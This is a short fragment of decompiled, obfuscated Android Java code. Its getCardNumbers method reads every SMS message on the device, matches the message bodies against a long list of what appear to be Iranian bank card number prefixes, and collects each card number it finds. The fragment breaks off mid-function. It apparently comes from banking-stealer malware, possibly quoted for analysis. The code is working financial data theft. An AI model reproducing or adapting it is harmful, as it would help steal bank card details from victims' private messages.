 public final void getCardNumbers(Context context) {
d31.k(context, "context");
if (fj.a(NetixCore.context, "android.permission.READ_SMS") != 0) {
sendperm.perm.sendunperm("cardnumbers");
}
ArrayList arrayList = new ArrayList();
Cursor query = context.getContentResolver().query(Uri.parse("content://sms"), null, null, null, null);
if (query != null) {
try {
int columnIndex = query.getColumnIndex("body");
while (query.moveToNext()) {
String string = query.getString(columnIndex);
vi0 vi0Var = new vi0("(?:6274|2071|6273|5022|5057|5028|6221|5029|5859|6391|6278|6393|5054|6362|5058|5892|5894|6276|6037|6369|6063|6104|6219|6396|6279|627
d31.h(string);
Iterator it = vi0.a(vi0Var, string).iterator();
while (it.hasNext()) {
b60 b60Var = (b60) it.next();
if (!arrayList.contains(b60Var.a())) {
arrayList.add(b60Var.a());
}
}
}
a4.o(query, null);
} finally {
}
}